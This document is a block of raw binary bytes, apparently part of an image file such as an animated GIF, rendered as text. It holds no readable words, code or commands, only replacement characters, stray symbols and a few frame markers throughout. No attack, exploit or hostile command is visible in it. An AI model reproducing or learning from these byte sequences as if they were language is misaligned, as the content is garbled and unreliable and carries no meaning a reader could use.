.b��kԅP`�cCJ�z�G]�BK ��5\<\̾��{�>\,�n�9K0�M� �8EoTG��Ý�2�ICɏ,I���^ Ô��t�����$IX�FI[�ԅ��ő�I���C{�JH=.SI�������2�x�I(<�dJ4��^8���sx�kJ��ɰ�H�,�%�G\,Hh�`��r`�gԅ0@BZLK�<ĝ�HB)����sȾ=\�S��<0v�x4DD�E�ȝ�Ȏ�����$�L4�L��L[�B�$�R�����U��˄Ŕ�?μ�9�ɔ��{�}�mx�^��{M��L�|'˔�������k�H��L�Ɨ����F����4��L�ͼ�Ʉ<CL`�K|��}�Z�I.LB��#�p�P��L;0��KF��)TK)���<�����g�HF��ɴ� �N�N���셂�L��IL���Ϟ|�$�=׬H��L����TM?Ŕ���<�����k���7�|�9@P���,���/��Q�Q  'R'�D���t�Cp��� $�"mR�X�R&��2Z�$u�#X�(��#��<�� �P�G'����*eR u�-u1|�#]'8�P���s���:�RA��-T5TD=TEMTF]TG=�G��F�TI�TJ��G�TM�TN�TO�TTQuRR�QS�RE�S�UMUVUUX}UYuUZmU[���D�# ����U`�Ua�^��bc5�_MVdm�d�Sd�Vc�>��h}�>�V>�Vm��m��o�>Wp='0Wt=WuMWv]Ww=�7@�x=�x�Wx�W{}���Ȼ4�[p�&�X���\0X8X�MX�U�\xX��X�}�aȅ���X���a�X��X���b��Y��bٓMY�UYcHٖ}�b0��Y��Y��Yb0���Y��Yb�ٟZ��3��r0�t��*؂]X�m؆}؄�X��X��X��X��؎Y�-Y�MY�]Y�u٘-v8۴mYt�ٶ�Yv�ٸ�۞�ۜ]��]��e���۟�[b��c\b(ڲ���A\�@ܛJ$�bZ�؃]���ܩ�ڈ�X��ڌ�Z��ذ۱۲eٳ�Yԥٛ]ݞ�Y��Y�Z�%�cx��M����[�� ~���ȝ\�M<�\��܉�\��Xp���گ�bH�'(ݲ5�!=[8]�e]�u�398��m�������m_�}� �]��Q��]$}\���[��[�)�Z䕀fX�U�\�eP-�\���е�0p�g肓%�ҽY��P(o�M�z�^�����;_�M����}��}��.�_ȵ�Z�a ��uX�]�(�������~8b�����a��X`�M�_��F���n�`����]ٗ��Y��Y��!@ @��#n�mcc�[c�Z���ۜ�7�Y��۾���\�=
�����kH��)E�a�/� \p���Z(^ f�A���X������Xjhj�'p�!�Y��Z ��#�n� ��x��.&�r��r�Ye��P�YNF���7v\����x�'H��]a�Zu�.��]Bn)f�Z��ZH���g-�x�\��E�\�N���F0`�ubjzp�a Y��a8Z��z�� ��g��>�xp����5�k�3v2��3>�#�!6#3_��0@�Z��Zj�]�i�\9�]�u
DX�n�0��4 �4��xH�s�a��Z�d~�C(-�y����X'���j��k����>_�.��^��A����^��Y��X�E��٪v����_ �0h]0�旎�j>^H������fڃUn@��aa`Xm��4X�]�X��$嬽X|�؋�����Z@5xh�n������l��h��3N�v�����Yb���0�mb dpib�c��c>�c�d|���]Ž�[�)��n��\Ap{�&H��ej ao�_�ՂΎ�X�\%��Q.��a�_(� �m�ܐ�f
�R.�ln  �>���^��h���zP�b�d��X�c���_X��.#\ �ipgx�h��i���7�n��� 
��&����.g˞c-�a�=�N���fH��Ɓ{��|��mk!�cZ��Mm5`m������b�_��#xb���2��^]b��Y��7 q)oC{ ����i=?�u�� ҆[�>\r�_&,�E��ƅxX����^o��X�n"�X8blPb �j�!.�U��a�r�X.�Z��g� r���kYx�b8� l�l8N�#@� _��a)��Z��?�0Pv�j.l��>@�kPlk(�B�\�q�>X���_����@ 
j��t��dxof��e�wf`�z�Ze���a��wX��#Hm�N�bX�0PY-�'? �t�Y��2nYv�X�t�d-m�~��}c��Ȇt �k�K�_9xd�=�c�d��nbH�k�_������o�&�H�\�Vo�ng��l���Uy��\U��ЀnpeR��fv�v� ����\�p��j��h(�@�Y�f@�f@ !��^'��Z/arH�&����F_v�>�B�k�nk�m�w��샽�_��v�!��΅�6 |�p0��u宎�a�g؇a��6�.��~���hYf��l�8l���!���_�Kǅ��L�7�x�<�i=���/�@�e��Ɔ�j�&�)0j\�@�t υJ�������fP�nuU�Xp�-x�.�A����0�j9�u���QLʽkŲ�R��~����1�,K�8�e��)��Y��Lc0gҬyl�͛�A�vK��[A��`�(ҤJ��P��4S�L�%Lˑ4�h�J�"M��bǆ]��0�i��Z;�_Ef����ݬ��|��6�������lZ a��q��3��3&k�/�ٲ���OܐfC����ؙ�Č���Lc�q{�n�:ܺo��M�&�3B�C��Ӆ�>ɏ*7�|)�0��Հ�YSS\<�%`����Ç��l,�aӮo{�[�f��j�%KJ	�~i��.��3a �=O<�I��������B3�TK?43	e�C�?#�0�a��.�H!0��L1�t#N9�`\qAi#4�@7�R�hy	C�x�Ђ�x�u��u%[k�5�2W]#���K(G�-~�`��3�a��E�����R�s�?�a×��"���j��ĕ6�&�#M7���o�ޤN-��h�O@]s�s�9�j��xԒ&�L��?���R�e�
�0��2���.��G�c�v:�a����3� Bb:���Kr)�L?͈P١�v�9��樍�ڔ�1o���O>�i8�9�x 
�.����GHY֗g5��c 3m��͗�̂ט����C�6���0�1d�/R�S���� B2��Qs3��������:���m0M�ѽ!]io��s/q@g� �9ǜ�JYW�8�X5�;�Ђ����YتV.��V%�(3�2�ٽ-��W�z�5H�6%��
G��6ńK2��k�G,
�.�3��n�0�h���tz��Zd]v��A<V�&��@Y��SDC���%�Z�=��\s5�l������0�9�B�#7����Jb1"T$BGN�@����T>��k)1o�����/�6H�z�R����?��ͻ[~'��Y��`���#8�Z���d�7��Q�#o�2��ͥOR�8C-�7�M�DS�H���*�E���� ؖ��p�kZ���C>Pr/������gFd�τ&��miF���n���p(R!P\��P�0)�[!_C��І6D`���r��۫��з�v�oR�"AG�=�P�@�����q�e��qxC4&DzkL�#	G��Q��N�>���J	� � �0�)=q�p�R��`e8^��X�������'��s��ܥ/���a�0&2�i�s�����2{��eZb�֬&6�Y	lns���7�	�q����$�NK�c��Xg;��?��GC��>����?
Ё
��=�A�Ѕ*���6"�G�Qt��hE1zQ�j���hFA�ѐ�t�&�hIQzR����,})I*Ӈδ�4��Ms�ӝRq@��O�ԟu�B-*R��ԣ.ըNM*S��ԦBu�R�*V��իnժ^�*W�Z��u�>�)Zg
��.��X��l�r�U�p��4ƪ���D̰�6l��n0ï�5�_��׽2C4��`+�Z�Bi4��~TC�lDA�WŒv� �5BYx�!�O7�1��*��7�#��BC��ج7���َ���F^��!�(�$���e/��ݒ���.Ff���r���׏��]ق��؆,���od�G�����f̷���,v�����#�����ʋ]�(ü@�/wg�[,7#p-�́�l�&ְl6ċ����H7 ,� �/�zW�;�q�P��H��a|�~(C��0�hF0P�̸��3��k�!��H��~�W�}�e<o���9��L���-��p�C
U����l�%sw���FF���4cB�k?���#\s�Gv|�m8��ڈF����f��A��O}:ge�f�(2�w�i0`d����e�P�#{6ҁen9�ю����1�]e�`˶�5�om���(#���c�k�4x��.����g���3Z���M[�>v,[S[��1��=L�-�O�5c�E:Ɯ9 �� ��^$ox���>7F�-���7N����v �ݩǻ�o99
��!~Y0�˛���)��4�F2@rq�[
!?9�1����.��r  ���Ao)̜���7�-�����@?��=:[h� `3 � P=��;��b��o�w����f8]�NG@;���;]
a;��.���c�U��E���A�R�;��ޏ!Ƚ��(�ף�p������,�f�f���ʸ��1?��nU�7�kt�AO�7���?==7�Zdï1�8|�z��U�"������Ǿ#@��{��3��>����7_��?�0���S�ҧ�F���z� ��|\4R}�Cy��~�6�
Ա�0\�1�� |��x(�� P���2F��1$wY��e����1��8XZ6��1���%C2< ��0��ɉ�c�V�4�Ɵ ڟ�����`	� J���_3H�� �m����Ftv	� ��v]�_�!���O��՘aCބ���+ �+�Ą_NL]θ_� ����F�y�hL!����D�6�B5�K�}����g|XF��F�8���Y���o�!6C6< 6 `N@�#&��`��ۍ�����g��B�/0�)��*b��"*�b,��,���%�"����*��wYV�"1Ң>����^�cc�lD+8�2�L2Ģ���+C��@����=d�]#,�#1֌��";�c+�C���O��Ta��D3���
 ���al�������d
n��C�Ղ0$����
�@(��
 6�ē�1 ���8�����]?�L��1�d����|��C=X�D&
BZ�L�Orb�=�6��BQ��|F�.H��)�̲1%/�UZ%TbeU2e�AV�Tr�i��L,�0r%F�@UZ�0e
��VB%3 ��yeU����a2��\����h�.A� TN�.T�Hf�U��@VC�]$�e�F��
&g1�>%1l��g��U�@2x���P6�6XV(CQ�gdG�G�fG�K3�3`3�&��m� o�&o�a=�BY��m��p�f(�LDՂh8�.ԁ�d�1���u�@Fܦl>gm�gnvy�Lb6�n��Z�f2�'n�@�&;4C3��o��fq��o�3xD\�gG��Mg'�����B2��. �2��.��grW(P(��A��@v��(M*���d�����h���rh��h��h���e(D�f��B?�A/؀{���\�
��
̨F�(�V��>�e���֡x%��!������f��C/C3,�
�@(C/��
TB��i��4�)�5����i�ǟaD	�)PC(� ��E3��2Ђ6Tg��)�N*��碮d�2C(��V��F'F@�:A��驺�
́��k�i?j1A1�@	 @�"@� ����V*�N*B�Y5� �^��䱆K�6��
�-P���U+:X�� ���3��$\+��g(�hy����! ����?��$ ε�(EX��)(F4���v-W=�k�콂� l�ܫ��+�1�&l��X�^k( d�T+(��h�f-��'����93�� �t*8�_hA�u�X�����_l�~9a?��‪6���ʺ�z��0�Cm1X�-xb�f���fjӎ,`���9�,4�ƛm`X-؂�qI�[��Ԃ�Ն��>��f-��G?�؞Ct��_,CΞ��~��Bd���9��� �9 _�+��d^��6 �Ȟ�$��-�Q>�9h.�N��V�n�m�n��j늭��Z,6��h�fm,UzaC�ƫ�@�"@j��vn3x*�
����$x���j��1ޒ.�jk3|��J/ߊ�!��0�C	`�!hA2�@8��Άo��PjDpo54C��.�7XÜmo����o�ޯ�>L?���/ ��x�`/3TC	�o$C5�o��~ETw���f�7 nC(�/��@��ow5-��������rQ�����a6|�;�bqV8C8C	�l	� m8,C8�@xF3D���p8�@fo0��6W?,C�
��+ (�W�# ����1k�Z�0�q8Xl2�/��94�Ca��,��YC��0�v03��
�[q�b�$��/�"�C+�O�u�+q_�6����mz@.�)C.��2�x�(B.�@�ֆ�'��i�'�B�b�$o�$�2/�f�2`-�$�f036��'�@�r�2��,C��6��v/��vm���v	@-��8�/g�&6,�3/s:�3���:��s-�����>O�$1T����B.�K��vU��(Әx	qA[�!��va���@@��=s����p.�m3��A[@	��|({.�2dm5,C=�L/�F@:�t:�s��s��G3�Ps�E3�M�o	��9� ���S����N��@0X������U�W[@p��Z X[��=8�e�Y�x� ��F��'�t][@0x�A�Z��g\4 ���Ӿ�^�uc��L�)�uV�c��fg�t�p?T��4H�d;�hOv?H�\ovZK gk�_K@3��fC�K�vf�>����� �u�  I*@���g4p@[ ��Peʨ&�nOqs�#�24�c4`�ޞD'_��a�,C	t7{c�Yg���|�wr{v`�t�uvs@'w@��z }��ζ7��e�{�q>�>��?2F�!@2,ǖ,܁ǹv*�u?��5H�����iAsh�*CVCW�(��h�s�Z-̘M7���(X��Q��ys�-\���Qx���F�B4��c9�ey�e� �߁�hF,Ï;YkshHX?tCtq �x�o��xf�KF��cقh�2F\Û�+�Åx��aƂTk�fu9��eMx?��r��B	Dqz%�bW�dO�Lv	p5 ��v�p�oc���6<B�M��z�k�/W2�%�Ws�2��v������>G�Tׂx5�љxuCo���{aWf�WF�ct;(C����C��s~1�P���ɖ,(��u��w�#r3�v�_�0[s�7\�>�ÏBV�eð;(b�J;o�V>{b��ر��\�����[9�-D�-ػ�[9t-����E��f�(C4�n[4D=H�����7|×�ܸo�v�>wC,Ė�O��[n-��S<�o�/d2���=�'�����7��?=�G��O=�W��_=�g��o=�w��=؇�؏=� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�R��S�x
7��UpF��6`�=�� �S2�``�X�=X�H��JuԪ؃.H L�6H �.�� ��N��C�R6�TA�(P8U1��=�ȂNUT���+H 1H�@ōS�NTN��T� �Q���� ��HX�j�j��m�V�ԨXn�Vp�
6�o�V � 1�V^��UX�.�Wz�W{�Wy�� H�t��_W��n���Vmm��T]�E��v���
U�j���
��i�Uo���P����U � � H tm�(0Y�MY���.��.���h��+�n�� Vk-ԘeW�M ��X�ڢ�E��HX~Ձi��=pY1��W1��W6 �+`�(�W��ڭe��}XvU�
�RU~e�.��uY��R݃Qu�i݃r}T��
 U0e���k5m��
�UU��Ym-�c��u��ǽ�H��m��UP���\�]��\k��)��lu�v��,T�]�t�֨��n�Y�՞��u� �Ձ���V
������-WQMج%Y0����H\�`��U �9ܩ[��٩`�
�Z���ח�������΃�Xxu�
�Vt����H����������%`m�[~}ܩ��UZ�u�PYg<W��[��YLEW�eU���,��
�
6 �  L� x�
��iU�A��+ _.�=���}J���1 �0ax��a��N�]���㥊0P�a{��H�
��{�W%�����s�+.
� ���=@��2�
��4~�(ȁ�՚��ZI�H �(�� !8>�c��H� g��&��(c
� ƅQ���eP g�ҍ�,��B~�O>^�-cO&�B�Y��O^�}T6aX�T
�eZ��ЀZ�e c6���ZP������ZZ� �d�L�eN����e�U d6�]��F�Y֚1���ag
 
�\H�UP�.�[Xguc
H�t~g�fu�gx>g��g��?
��Mg�)c0�E�p-aHh
��H���~�G��?��(� �X{��4��<~dN�
s�h�e+�e�%�xd��<@e6hg6��+pO��d�a�N�B&���.$�[Hd��e�N\~hgޝ�v��{��E�f{��E��g��g>^dFfx�f��e�P�����
��h�� 5P�H �+P0^� xJ\�V�Y΍=(g��k � ��g<�Y�ᧄ�g�a��fӕ� (d���m֒g �zNg�����寎kA�ٵ��h
x��R�m��Nx ������m/-l-�h �+f����=�ɶ�nj��5���U��E��ak�nh#_x���Ѐց�bVo5ȜE ��Ѐ.���~�h��E��T^(�ރwN� �u&p�kPpFpp��(�p~ƍE�m���n��Zx�Fegke��g ܼV�mf��d��>aL݃� x?�Q��_���s�o�����@� �;k�n��jwm�m�,�h�)g֩��g�2,�)�~�=0L5��n�6_s���5��?٩�5�f��jE��j��s3?�:A�*k�?1��U�g�H�������~,WP�f����5���
5Wky n� ���iЀtn���!��V�g�����*�u$h�B,�E` `맋	�ȀA����R���gY��tV�?q�voW��sn�s��a�@s,nJN�/ݩ0�{Iux�v�*/�+04n�<nh�,Q gpJ���a������J�px���������qx �X��N�U�)�44����zw���0�y���Q�w��n���P�~m~�:޽���p�a�=h��NgL5�gP��ɥG�xz{�
$p�E �lO�A�v�OrHx����VC���Ep��x��
�z���5�X{�q�h�����ix������oxu"���ٮy�Sw�F�qP���)cCۀ���[^��܀)��Β��ҡ7������ �޷ZH�-	��7�Q��� �S֧�[��J�J�7�WP��p��l�U��l \ �a?��
\�+��+X�Z�����[�X��P�������R�����Ѓ�uk � \��A �x�pt���
C��K�A���bт���|��#H�-�m�` '!�ip��ʕW�Y��E�r����_�+�iHD�F�p1<x��Hp50BG"�llZ�jj̰[���g��՘�v!.MWX�ДHY�P�0B7G��:�	TGҬq��RSTW�X3��G�e5Hk"�ă֨tP%�[T�SypT����:�JU���Y�ƽ��ԃ&�N8���BK~0D��W��ҐP�?������qC����s����~^\=S���la�iLU�U^�v��0`�����k�1e�0�9�Y�H�`!1 Fh�DPI��0�9$�8�
T6��,�M�ɸ�F�͸�Y=���+�5a���&�â��T�`X����JHв���d`U1]�-��w��4��?0R�^�/�� J�� -,�P�h	��E¼��	=1��!)�@D�`"�$�XH-px�Yuj�F��D��)�@"��JL
4�)0e�����5��&����/��A�Y�D�/�JI���C����I@R&�J �g* A�bm������/����K�FȪ;NHOuI������2{Ϛ����n0J���/�� ���&-o� ��>�IKg
l;��$2�FD$̉��%��9N��h
�����-�z[)����?Ll�ɿh.'?Ӣ��C������A\檪Q�>�/��%��M��;�0��/���/0i	�f��4�� �/2k4�׉�"�	�l`����S/�� !�/��R!㴙�V&��	�R�Kо4�8��	N&����h��:�g�S� �=�/�T0~��� ���d6'�� ������,`��am��,��cx��r�,�RHl�i2M�=W�M}1��B"mPv��Ͽ�w��_�1��Ȣ�*7�鯀�`AH@�q�L��/� ���L&�9�c�@p
X��b`7�`zh��������&��/ИZ�	ы	L��h"�!Hr�5i����d����MH�~T�C�l@ �	��ÛE	p�
	��D�,&���h� ��d�&L����g�"��=zK�|�# )�A���<$"��E2���|$$#)�I22  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X��C��F˗���s��X��_�@�fM{��ǈs�l�����ܼyc�W�������%��8	Ѣ�~/u��|e���y�5�V��u|,��˫'���z������L@����G�p#��� n!�'�T@� (�p�5߃�A�^zF	U!R�ҍ���bP4�("�{d��64�T+&��W-��/���2ژcBՈ��2ތ(䐢EC#�G�d�L�Uۓ�E	%n���X����\N��W�M�ub�if�h���l�����m��tz�M�m�	�z��Z��z)�b��i(��&��F�脐6)V�V:d�f�規�觊>	���XKu��JV���*����
�z�Z+��ުk���:K���2��j,���,���^�	9+m��Bk���N{��ؖ��D�m�ْ����KߺS�������������@4��K���j��,�2��
�f7,%����W�Cl��K�q�w��ş%\)�{�q�(��r�z���j.����\3�/߬s�<ی�ȇ^�3�6�s�H���&��t�P����@�3Q3-u�Oo��`���b�m\�XF�M�c�]6�p36q`t�mw�x߭w�|���w`ˠ�%3}���'�7=_1>��@.y�?^y�On��s��	M�k^z�sn��+�:ⰿ^������.��~��$����K�(�����O���G?����^=�!'�O��=և}�͠V��槏���~��/���?j�h�>������� 8��q�J���*N<��G'�
�����5��f��dB���r�� 4a
